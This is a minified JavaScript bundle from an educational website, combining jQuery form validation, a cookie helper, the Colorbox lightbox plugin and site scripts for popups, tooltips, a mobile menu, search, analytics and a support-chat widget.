this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(c)},url:function(c,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(c)},date:function(c,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(c))},dateISO:function(c,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(c)},number:function(c,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(c)},digits:function(c,b){return this.optional(b)||/^\d+$/.test(c)},creditcard:function(f,c){if(this.optional(c)){return"dependency-mismatch"}if(/[^0-9-]+/.test(f)){return false}var g=0,e=0,b=false;f=f.replace(/\D/g,"");for(var h=f.length-1;h>=0;h--){var d=f.charAt(h);var e=parseInt(d,10);if(b){if((e*=2)>9){e-=9}}g+=e;b=!b}return(g%10)==0},accept:function(c,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||c.match(new RegExp(".("+d+")$","i"))},equalTo:function(c,b,e){var d=a(e).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(b).valid()});return c==d.val()}}});a.format=a.validator.format})(jQuery);(function(c){var b=c.ajax;var a={};c.ajax=function(e){e=c.extend(e,c.extend({},c.ajaxSettings,e));var d=e.port;if(e.mode=="abort"){if(a[d]){a[d].abort()}return(a[d]=b.apply(this,arguments))}return b.apply(this,arguments)}})(jQuery);(function(a){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){a.each({focus:"focusin",blur:"focusout"},function(c,b){a.event.special[b]={setup:function(){this.addEventListener(c,d,true)},teardown:function(){this.removeEventListener(c,d,true)},handler:function(f){arguments[0]=a.event.fix(f);arguments[0].type=b;return a.event.handle.apply(this,arguments)}};function d(f){f=a.event.fix(f);f.type=b;return a.event.handle.call(this,f)}})}a.extend(a.fn,{validateDelegate:function(d,c,b){return this.bind(c,function(e){var f=a(e.target);if(f.is(d)){return b.apply(f,arguments)}})}})})(jQuery);jQuery.validator.setDefaults({errorClass:"error-message",inputErrorClass:"form-error",parentErrorClass:"error",validClass:"valid",errorElement:"div",onsubmit:false,highlight:function(c,a,b){$(c).addClass(this.settings.inputErrorClass).parent().addClass(this.settings.parentErrorClass).removeClass(b)},unhighlight:function(c,a,b){$(c).removeClass(this.settings.inputErrorClass).parent().removeClass(this.settings.parentErrorClass).addClass(b)}});$.extend($.validator.prototype,{errorsFor:function(a){return this.errors().filter(function(){return a.parentNode===this.parentNode}).attr("generated",true)},optional:function(a){return false}});jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m.expires=-1}var e="";if(m.expires&&(typeof m.expires=="number"||m.expires.toUTCString)){var f;if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000))}else{f=m.expires}e="; expires="+f.toUTCString()}var l=m.path?"; path="+(m.path):"";var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("")}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");for(var h=0;h<k.length;h++){var c=jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break}}}return d}};function isLocalStorageAvailable(){try{return"localStorage" in window&&window.localStorage!==null}catch(a){return false}};(function(J,l,W){var K={transition:"elastic",speed:300,width:false,initialWidth:"600",innerWidth:false,maxWidth:false,height:false,initialHeight:"450",innerHeight:false,maxHeight:false,scalePhotos:true,scrolling:true,inline:false,html:false,iframe:false,fastIframe:true,photo:false,href:false,title:false,rel:false,opacity:0.9,preloading:true,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:false,returnFocus:true,reposition:true,loop:true,slideshow:false,slideshowAuto:true,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:false,onLoad:false,onComplete:false,onCleanup:false,onClosed:false,overlayClose:true,escKey:true,arrowKey:true,top:false,bottom:false,left:false,right:false,fixed:false,data:undefined},x="colorbox",S="cbox",r=S+"Element",V=S+"_open",e=S+"_load",U=S+"_complete",u=S+"_cleanup",ac=S+"_closed",i=S+"_purge",v=!J.support.opacity&&!J.support.style,af=v&&!W.XMLHttpRequest,aa=S+"_IE6",Q,ag,ah,d,H,p,b,P,c,Z,N,k,h,o,t,X,s,R,z,B,ae,ai,m,g,a,w,I,n,D,Y,M,A,L,ad="div",ab;function G(aj,am,al){var ak=l.createElement(aj);if(am){ak.id=S+am}if(al){ak.style.cssText=al}return J(ak)}function E(ak){var aj=c.length,al=(I+ak)%aj;return(al<0)?aj+al:al}function O(aj,ak){return Math.round((/%/.test(aj)?((ak==="x"?Z.width():Z.height())/100):1)*parseInt(aj,10))}function C(aj){return ae.photo||/\.(gif|png|jpe?g|bmp|ico)((#|\?).*)?$/i.test(aj)}function T(){var aj,ak=J.data(w,x);if(ak==null){ae=J.extend({},K);if(console&&console.log){console.log("Error: cboxElement missing settings object")}}else{ae=J.extend({},ak)}for(aj in ae){if(J.isFunction(ae[aj])&&aj.slice(0,2)!=="on"){ae[aj]=ae[aj].call(w)}}ae.rel=ae.rel||w.rel||"nofollow";ae.href=ae.href||J(w).attr("href");ae.title=ae.title||w.title;if(typeof ae.href==="string"){ae.href=J.trim(ae.href)}}function F(aj,ak){J.event.trigger(aj);if(ak){ak.call(w)}}function y(){var ak,am=S+"Slideshow_",an="click."+S,ao,al,aj;if(ae.slideshow&&c[1]){ao=function(){X.text(ae.slideshowStop).unbind(an).bind(U,function(){if(ae.loop||c[I+1]){ak=setTimeout(L.next,ae.slideshowSpeed)}}).bind(e,function(){clearTimeout(ak)}).one(an+" "+u,al);ag.removeClass(am+"off").addClass(am+"on");ak=setTimeout(L.next,ae.slideshowSpeed)};al=function(){clearTimeout(ak);X.text(ae.slideshowStart).unbind([U,e,u,an].join(" ")).one(an,function(){L.next();ao()});ag.removeClass(am+"on").addClass(am+"off")};if(ae.slideshowAuto){ao()}else{al()}}else{ag.removeClass(am+"off "+am+"on")}}function f(aj){if(!M){w=aj;T();c=J(w);I=0;if(ae.rel!=="nofollow"){c=J("."+r).filter(function(){var al=J.data(this,x),ak;if(al){ak=al.rel||this.rel}return(ak===ae.rel)});I=c.index(w);if(I===-1){c=c.add(w);I=c.length-1}}if(!D){D=Y=true;ag.show();if(ae.returnFocus){J(w).blur().one(ac,function(){J(this).focus()})}Q.css({opacity:+ae.opacity,cursor:ae.overlayClose?"pointer":"auto"}).show();ae.w=O(ae.initialWidth,"x");ae.h=O(ae.initialHeight,"y");L.position();if(af){Z.bind("resize."+aa+" scroll."+aa,function(){Q.css({width:Z.width(),height:Z.height(),top:Z.scrollTop(),left:Z.scrollLeft()})}).trigger("resize."+aa)}F(V,ae.onOpen);B.add(o).hide();z.html(ae.close).show()}L.load(true)}}function q(){if(!ag&&l.body){ab=false;Z=J(W);ag=G(ad).attr({id:x,"class":v?S+(af?"IE6":"IE"):""}).hide();Q=G(ad,"Overlay",af?"position:absolute":"").hide();ah=G(ad,"Wrapper");d=G(ad,"Content").append(N=G(ad,"LoadedContent","width:0; height:0; overflow:hidden"),h=G(ad,"LoadingOverlay").add(G(ad,"LoadingGraphic")),o=G(ad,"Title"),t=G(ad,"Current"),s=G(ad,"Next"),R=G(ad,"Previous"),X=G(ad,"Slideshow").bind(V,y),z=G(ad,"Close"));ah.append(G(ad).append(G(ad,"TopLeft"),H=G(ad,"TopCenter"),G(ad,"TopRight")),G(ad,false,"clear:left").append(p=G(ad,"MiddleLeft"),d,b=G(ad,"MiddleRight")),G(ad,false,"clear:left").append(G(ad,"BottomLeft"),P=G(ad,"BottomCenter"),G(ad,"BottomRight"))).find("div div").css({"float":"left"});k=G(ad,false,"position:absolute; width:9999px; visibility:hidden; display:none");B=s.add(R).add(t).add(X);J(l.body).append(Q,ag.append(ah,k))}}function j(){if(ag){if(!ab){ab=true;ai=H.height()+P.height()+d.outerHeight(true)-d.height();m=p.width()+b.width()+d.outerWidth(true)-d.width();g=N.outerHeight(true);a=N.outerWidth(true);ag.css({"padding-bottom":ai,"padding-right":m});s.click(function(){L.next()});R.click(function(){L.prev()});z.click(function(){L.close()});Q.click(function(){if(ae.overlayClose){L.close()}});J(l).bind("keydown."+S,function(ak){var aj=ak.keyCode;if(D&&ae.escKey&&aj===27){ak.preventDefault();L.close()}if(D&&ae.arrowKey&&c[1]){if(aj===37){ak.preventDefault();R.click()}else{if(aj===39){ak.preventDefault();s.click()}}}});J("."+r,l).live("click",function(aj){if(!(aj.which>1||aj.shiftKey||aj.altKey||aj.metaKey)){aj.preventDefault();f(this)}})}return true}return false}if(J.colorbox){return}J(q);L=J.fn[x]=J[x]=function(aj,al){var ak=this;aj=aj||{};q();if(j()){if(!ak[0]){if(ak.selector){return ak}ak=J("<a/>");aj.open=true}if(al){aj.onComplete=al}ak.each(function(){J.data(this,x,J.extend({},J.data(this,x)||K,aj))}).addClass(r);if((J.isFunction(aj.open)&&aj.open.call(ak))||aj.open){f(ak[0])}}return ak};L.position=function(ak,aj){var an=0,am=0,ap=ag.offset(),al,ao;Z.unbind("resize."+S);ag.css({top:-90000,left:-90000});al=Z.scrollTop();ao=Z.scrollLeft();if(ae.fixed&&!af){ap.top-=al;ap.left-=ao;ag.css({position:"fixed"})}else{an=al;am=ao;ag.css({position:"absolute"})}if(ae.right!==false){am+=Math.max(Z.width()-ae.w-a-m-O(ae.right,"x"),0)}else{if(ae.left!==false){am+=O(ae.left,"x")}else{am+=Math.round(Math.max(Z.width()-ae.w-a-m,0)/2)}}if(ae.bottom!==false){an+=Math.max(Z.height()-ae.h-g-ai-O(ae.bottom,"y"),0)}else{if(ae.top!==false){an+=O(ae.top,"y")}else{an+=Math.round(Math.max(Z.height()-ae.h-g-ai,0)/2)}}ag.css({top:ap.top,left:ap.left});ak=(ag.width()===ae.w+a&&ag.height()===ae.h+g)?0:ak||0;ah[0].style.width=ah[0].style.height="9999px";function aq(ar){H[0].style.width=P[0].style.width=d[0].style.width=ar.style.width;d[0].style.height=p[0].style.height=b[0].style.height=ar.style.height}ag.dequeue().animate({width:ae.w+a,height:ae.h+g,top:an,left:am},{duration:ak,complete:function(){aq(this);Y=false;ah[0].style.width=(ae.w+a+m)+"px";ah[0].style.height=(ae.h+g+ai)+"px";if(ae.reposition){setTimeout(function(){Z.bind("resize."+S,L.position)},1)}if(aj){aj()}},step:function(){aq(this)}})};L.resize=function(aj){if(D){aj=aj||{};if(aj.width){ae.w=O(aj.width,"x")-a-m}if(aj.innerWidth){ae.w=O(aj.innerWidth,"x")}N.css({width:ae.w});if(aj.height){ae.h=O(aj.height,"y")-g-ai}if(aj.innerHeight){ae.h=O(aj.innerHeight,"y")}if(!aj.innerHeight&&!aj.height){N.css({height:"auto"});ae.h=N.height()}N.css({height:ae.h});L.position(ae.transition==="none"?0:ae.speed)}};L.prep=function(ak){if(!D){return}var an,al=ae.transition==="none"?0:ae.speed;N.remove();N=G(ad,"LoadedContent").append(ak);function aj(){ae.w=ae.w||N.width();ae.w=ae.mw&&ae.mw<ae.w?ae.mw:ae.w;return ae.w}function am(){ae.h=ae.h||N.height();ae.h=ae.mh&&ae.mh<ae.h?ae.mh:ae.h;return ae.h}N.hide().appendTo(k.show()).css({width:aj(),overflow:ae.scrolling?"auto":"hidden"}).css({height:am()}).prependTo(d);k.hide();J(n).css({"float":"none"});if(af){J("select").not(ag.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(u,function(){this.style.visibility="inherit"})}an=function(){var az,aw,ax=c.length,at,ay="frameBorder",ar="allowTransparency",ap,ao,av,au;if(!D){return}function aq(){if(v){ag[0].style.removeAttribute("filter")}}ap=function(){clearTimeout(A);h.hide();F(U,ae.onComplete)};if(v){if(n){N.fadeIn(100)}}o.html(ae.title).add(N).show();if(ax>1){if(typeof ae.current==="string"){t.html(ae.current.replace("{current}",I+1).replace("{total}",ax)).show()}s[(ae.loop||I<ax-1)?"show":"hide"]().html(ae.next);R[(ae.loop||I)?"show":"hide"]().html(ae.previous);if(ae.slideshow){X.show()}if(ae.preloading){az=[E(-1),E(1)];while(aw=c[az.pop()]){au=J.data(aw,x);if(au&&au.href){ao=au.href;if(J.isFunction(ao)){ao=ao.call(aw)}}else{ao=aw.href}if(C(ao)){av=new Image();av.src=ao}}}}else{B.hide()}if(ae.iframe){at=G("iframe")[0];if(ay in at){at[ay]=0}if(ar in at){at[ar]="true"}at.name=S+(+new Date());if(ae.fastIframe){ap()}else{J(at).one("load",ap)}at.src=ae.href;if(!ae.scrolling){at.scrolling="no"}J(at).addClass(S+"Iframe").appendTo(N).one(i,function(){at.src="//about:blank"})}else{ap()}if(ae.transition==="fade"){ag.fadeTo(al,1,aq)}else{aq()}};if(ae.transition==="fade"){ag.fadeTo(al,0,function(){L.position(0,an)})}else{L.position(al,an)}};L.load=function(al){var ak,am,aj=L.prep;Y=true;n=false;w=c[I];if(!al){T()}F(i);F(e,ae.onLoad);ae.h=ae.height?O(ae.height,"y")-g-ai:ae.innerHeight&&O(ae.innerHeight,"y");ae.w=ae.width?O(ae.width,"x")-a-m:ae.innerWidth&&O(ae.innerWidth,"x");ae.mw=ae.w;ae.mh=ae.h;if(ae.maxWidth){ae.mw=O(ae.maxWidth,"x")-a-m;ae.mw=ae.w&&ae.w<ae.mw?ae.w:ae.mw}if(ae.maxHeight){ae.mh=O(ae.maxHeight,"y")-g-ai;ae.mh=ae.h&&ae.h<ae.mh?ae.h:ae.mh}ak=ae.href;A=setTimeout(function(){h.show()},100);if(ae.inline){G(ad).hide().insertBefore(J(ak)[0]).one(i,function(){J(this).replaceWith(N.children())});aj(J(ak))}else{if(ae.iframe){aj(" ")}else{if(ae.html){aj(ae.html)}else{if(C(ak)){J(n=new Image()).addClass(S+"Photo").error(function(){ae.title=false;aj(G(ad,"Error").html(ae.imgError))}).load(function(){var an;n.onload=null;if(ae.scalePhotos){am=function(){n.height-=n.height*an;n.width-=n.width*an};if(ae.mw&&n.width>ae.mw){an=(n.width-ae.mw)/n.width;am()}if(ae.mh&&n.height>ae.mh){an=(n.height-ae.mh)/n.height;am()}}if(ae.h){n.style.marginTop=Math.max(ae.h-n.height,0)/2+"px"}if(c[1]&&(ae.loop||c[I+1])){n.style.cursor="pointer";n.onclick=function(){L.next()}}if(v){n.style.msInterpolationMode="bicubic"}setTimeout(function(){aj(n)},1)});setTimeout(function(){n.src=ak},1)}else{if(ak){k.load(ak,ae.data,function(ao,an,ap){aj(an==="error"?G(ad,"Error").html(ae.xhrError):J(this).contents())})}}}}}};L.next=function(){if(!Y&&c[1]&&(ae.loop||c[I+1])){I=E(1);L.load()}};L.prev=function(){if(!Y&&c[1]&&(ae.loop||I)){I=E(-1);L.load()}};L.close=function(){if(D&&!M){M=true;D=false;F(u,ae.onCleanup);Z.unbind("."+S+" ."+aa);Q.fadeTo(200,0);ag.stop().fadeTo(300,0,function(){ag.add(Q).css({opacity:1,cursor:"auto"}).hide();F(i);N.remove();setTimeout(function(){M=false;F(ac,ae.onClosed)},1)})}};L.remove=function(){J([]).add(ag).add(Q).remove();ag=null;J("."+r).removeData(x).removeClass(r).die()};L.element=function(){return J(w)};L.settings=K}(jQuery,document,this));isMobile=/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase());$(function(){base=$("base").attr("href");initStylishSelect($(".select select:not([multiple]):not([size])").not(".no_stylish"));$.fixAnchors();$.fixLinksTargert();init_mobile_menu();init_search();setOnMouseOverEventSrc();activateTips();activatePopups();$("a[rel=nofollow]").removeAttr("rel")});function show_register_popup(){$.colorbox({width:560,height:438,scrolling:false,href:"users/register"});return false}function show_teacher_popup(){$.colorbox({width:560,height:469,scrolling:false,href:"users/teacher_signup"});return false}function activatePopups(){$.colorbox.settings.fastIframe=false;var a="*[data-popup]";$(a).each(function(){var c=$(this)});$(document).delegate(a,"click",function(c){$.colorbox($(this)._colorboxOptions());return false})}$.fn._colorboxOptions=function(){var c=$(this);var a={title:""};if(c.data("popup")){a=$.parseJSON(c.data("popup").replace(/'/g,'"'))}if(a.iframe&&!a.href){a.href=$.param.querystring(c.attr("href"),"iframe=true")}return a};function initStylishSelect(c,a){if(c.length>0){a=$.extend({ddMaxHeight:"120px"},a);$(function(){c.sSelect(a)})}}function initSWFObject(a){a()}function copyEvents(e,d){var c=e[0],a=c&&($.data&&$.data(c,"events")||c.$events||c.events)||{};d.each(function(){var g=this;for(var f in a){$.each(a[f],function(h,i){var j=i.namespace!==undefined&&i.namespace||i.type||"";j=j.length?(j.indexOf(".")===0?"":".")+j:"";$.event.add(g,f+j,i.handler||i,i.data)})}})}function rand(c,a){if(a){return Math.floor(Math.random()*(a-c+1))+c}else{return Math.floor(Math.random()*(c+1))}}jQuery.fn.extend({hasEvents:function(){return new Boolean(this.data("events"))},outerHTML:function(){return $("<div>").append(this.clone()).remove().html()},copyEventsTo:function(a){copyEvents(this,a);return this},copyEventsFrom:function(a){copyEvents(a,this);return this},fixAnchor:function(){var d=/#([\w-]+)/;var a=/^#([\w-]*)/;var c=document.location.href;c=c.replace(d,"");$(this).each(function(){var e=$(this).attr("href");if(a.test(e)){var f=e.match(a);$(this).attr("href",c+"#"+f[1])}});return $(this)},disableSubmitByEnter:function(){$(this).find('input[type="text"]').bind("keypress",function(a){if(a.keyCode==13){return false}});return $(this)},checkAll:function(a){$(this).find('input[type="checkbox"]:not([disabled])').attr("checked",a)},slideToggleEx:function(c,a,d){if(c){$(this).slideDown(a,d)}else{$(this).slideUp(a,d)}},linkTip:function(){$(this).bind("click",function(){var a=$(this);a.tooltip("destroy").tooltip(ajaxTipOptions(a.attr("href"))).tooltip("open").unbind("focus.tooltip mouseenter.tooltip");return false})}});$.extend({URLEncode:function(k){var j="";var e=0;k=k.toString();var g=/(^[a-zA-Z0-9_.]*)/;while(e<k.length){var a=g.exec(k.substr(e));if(a!=null&&a.length>1&&a[1]!=""){j+=a[1];e+=a[1].length}else{if(k[e]==" "){j+="+"}else{var i=k.charCodeAt(e);var f=i.toString(16);j+="%"+(f.length<2?"0":"")+f.toUpperCase()}e++}}return j},URLDecode:function(d){var f=d;var a,c;var e=/(%[^%]{2})/;while((m=e.exec(f))!=null&&m.length>1&&m[1]!=""){b=parseInt(m[1].substr(1),16);c=String.fromCharCode(b);f=f.replace(m[1],c)}return f},getStyle:function(a){$("head").append('<link rel="stylesheet" type="text/css" href="'+a+'" >')},fixAnchors:function(){$("a[ href ^= '#' ]").fixAnchor()},fixLinksTargert:function(){$("a[rel='_blank']").attr("target","_blank");$("a[rel='_parent']").attr("target","_parent")},randomString:function(f){var e="0123456789ABCDEFGHIJKLMNOPQRSTUVWXTZabcdefghiklmnopqrstuvwxyz";var d="";for(var c=0;c<f;c++){var a=Math.floor(Math.random()*e.length);d+=e.substring(a,a+1)}return d},loadSetting:function(c){var a=base+"pages/get_setting/"+c.key;var d={type:"GET",url:a,cache:true};$.ajax($.extend(d,c))}});String.prototype.format=function(){var d=this;for(var a=0;a<arguments.length;a++){var c=new RegExp("\\{"+a+"\\}","gi");d=d.replace(c,arguments[a])}return d};if("function"!=typeof Array.prototype.indexOf){Array.prototype.indexOf=function(c,d){for(var a=(d||0);a<this.length;a++){if(this[a]==c){return a}}return -1}}function inputTextPasswordSwitch(c){var a=$();c.each(function(){var f=$(this);var e;switch(f.attr("type")){case"password":e="text";break;case"text":e="password";break;default:return false}var d=$(e=f.outerHTML().replace(/<input/i,'<input type="'+e+'" '));d.val(f.val()).copyEventsFrom(f);a=a.add(d);f.replaceWith(d)});return a}function UnTip(){}function setOnMouseOverEventSrc(){$("*[onmouseover]").each(function(){var c=this.onmouseover;var a=this;this.onmouseover=function(){document.eventSrc=a;c()}})}function activateTips(){$(".tip").each(function(){var a=$(this);var c=a.html();a.html("&nbsp;").addClass("question");a.tooltip(tipOptions(c))})}function Tip(d,a){a=tipOptions(d,a);if(d.length>0){var c=$(document.eventSrc);if(c.data("isTooltipInit")!==true){c.data("isTooltipInit",true);c.tooltip(a);c.tooltip("open")}}}function ajaxTip(c,a){a=ajaxTipOptions(c,a,true);Tip(a.text,a)}function ajaxTipOptions(c,a,d){var e={url:c,text:'<div class="center"><span class="ajax_loading">Loading...</span></div>'};a=$.extend(e,a);if(!d){a=tipOptions(a.text,a)}return a}function tipOptions(f,a){var e={div_class:"",position:{},relative_position:"",content:function(){var g=$('<div class="shadow"><div class="mouseover_tooltip"></div></div>');var h=g.find(".mouseover_tooltip");h.addClass(a.div_class);if("string"==typeof f){g.children().html(f)}else{g.children().append(f)}if(a.url){$.ajax({type:"GET",url:a.url,cache:false,success:function(i){h.html(i)}})}return g}};a=$.extend(e,a);var d={my:"center bottom",at:"center top"};var c={my:"center top",at:"center bottom"};if("above"===a.relative_position){a.position=$.extend(d,a.position)}else{if("below"===a.relative_position){a.position=$.extend(c,a.position)}}return a}function hideDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="hidden"}else{if(document.layers){document.formname.visibility="hidden"}else{document.all.formname.style.visibility="hidden"}}}function showDiv(a){if(document.getElementById){document.getElementById(a).style.visibility="visible"}else{if(document.layers){document.formname.visibility="visible"}else{document.all.formname.style.visibility="visible"}}}function showPassword(a,c){a.bind("change",function(){c=inputTextPasswordSwitch(c)});if(a.is(":checked")){c=inputTextPasswordSwitch(c)}}function launch_support(a){return !window.open($(a).attr("href"),"support","width=720,height=550,scrollbars=no,status=0,toolbar=no,location=no,resizable=no")}function init_support(){var a="userlike-cdn-widgets.s3-eu-west-1.amazonaws.com/47c0c98671fb81413895f0299ce47c8b391f545113f2c9d6b1af5b907b0313d6.js";$.getScript(get_protocol()+a)}function init_mobile_menu(){var d=$("#menu_mobile");var e=$("<ul />").appendTo(d);e.append($("<li />").append($(".header .auth a.login").clone()));e.append($(".header .menu > li:not(.last)").clone());e.append($(".header .menu2_main > li").clone());e.find(".submenu").removeClass("submenu").addClass("submenu_mobile");function c(){var f=d.find("a.expanded");if(f.length>0){f.click()}d.slideToggle("fast").toggleClass("expanded");return false}$(".menu_mobile_toggle").click(c);$(document).click(function(){if(d.hasClass("expanded")){c()}});var a=d.find(".menu_parent > a");a.click(function(){var g=$(this);var f=g.hasClass("expanded");a.removeClass("expanded");a.next().slideUp("fast");if(!f){g.addClass("expanded");g.next().slideDown("fast")}return false})}function init_search(){$("#search_icon, #search_button_close").click(function(){jsapi_load(function(){google.load("search","1",{callback:init_search_callback})});$("#search-area").slideToggle("slow");return false})}function initRegisterTooltips(c){var a=c.find("div.state_icon");a.tooltip({position:{my:"left center",at:"right center",offset:"5 -5"},content:function(){if($(this).hasClass("correctly")){return""}var d="";var e=$(this).siblings(".tooltip-notify-msg").html();if(e.length>0){var f=($(this).hasClass("wrong"))?"tooltip-red":"tooltip-green";d+='<div class="tooltip-msg '+f+'">';d+='<div class="tooltip-top"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+='<div class="tooltip-left-border">';d+='<div class="pointer"></div>';d+='<div class="tooltip-right-border">';d+='<div class="tooltip-content">'+e+"</div>";d+="</div>";d+="</div>";d+='<div class="tooltip-bot"><div class="corner left">&nbsp;</div><div class="corner right">&nbsp;</div></div>';d+="</div>"}return d}})}function initRegisterWizard(a){a.find(".step").hide().filter(".step_1").show();a.find('.step input[type="button"]').bind("click",function(){if(validateRegisterFields(a)){$(this).parents(".step").hide().nextAll(".step:first").show()}});a.find('input[type="text"]').bind("keypress",function(f){if(f.keyCode===13){var g=$(this);g.blur();var c=g.parents(".input").next();if(c.is(":visible")&&!c.is(".checkbox")){c.find("input, textarea").focus()}else{var d=a.find(".submit:visible").find("input");d.focus();d.triggerHandler("click")}return false}});a.find("form").bind("submit",function(){a.find(".step").hide().filter(":last").show()});a.find('input[type="submit"]').bind("click",function(){return validateRegisterFields(a)})}function validateRegisterFields(c){var a=c.find(".input:visible").not(".checkbox");var d=true;$.each(a,function(f,g){if(!$(this).hasClass("valid")){d=false;return -1}});if(!d){var e=c.find(".error:visible input:visible");if(0===e.length){e=c.find("input:visible")}e.first().focus()}return d}function validateAmount(a){if(a.value.match(/^[0-9]+(\.([0-9]+))?$/)){return true}else{alert("You must enter a valid amount.");a.focus();return false}}function oauth_finish(a){document.location=a}var ltw_oauth;function third_party_login(a){try{ltw_oauth.close()}catch(c){}ltw_oauth=window.open(a.href,"ltw_oauth","width=1000,height=600,toolbar=1,status=1");return !ltw_oauth}function tracking(){ga_tracking()}function get_protocol(){return("https:"==document.location.protocol)?"https://":"http://"}function ga_tracking(){window._gaq=window._gaq||[];_gaq.unshift(["_setAccount","UA-11349004-1"],["_trackPageview"]);var c=(("https:"==document.location.protocol)?"https://ssl.":"http://www.");var a=c+"google-analytics.com/ga.js";$.ajax({type:"GET",url:a,dataType:"script",cache:true})}function jsapi_load(a){$(document).bind("jsapi_loaded",a);if("undefined"!==typeof(google)&&"undefined"!==typeof(google.loader)){return jsapi_loaded()}$.loadSetting({key:"gooogle_ajax_api_key",success:function(d){var c="https://www.google.com/jsapi?callback=jsapi_loaded&key="+d;$.getScript(c)}})}function jsapi_loaded(){if(!google.loader.KeyVerified){return}$(document).trigger("jsapi_loaded").unbind("jsapi_loaded")}function init_search_callback(){var c=new google.search.CustomSearchControl("017847261569922767150:7zk5def5tjw");c.setResultSetSize(google.search.Search.FILTERED_CSE_RESULTSET);var a=new google.search.DrawOptions();a.setAutoComplete(true);a.enableSearchboxOnly("//www.google.com/cse?cx=017847261569922767150:7zk5def5tjw");c.draw("cse-search-form",a);$.getStyle("//www.google.com/cse/style/look/default.css")};

--- FILE ---
content_type: text/javascript
request_url: https://static.learnthat.org/js/word_lists.min_123.js
body_size: 930
content:
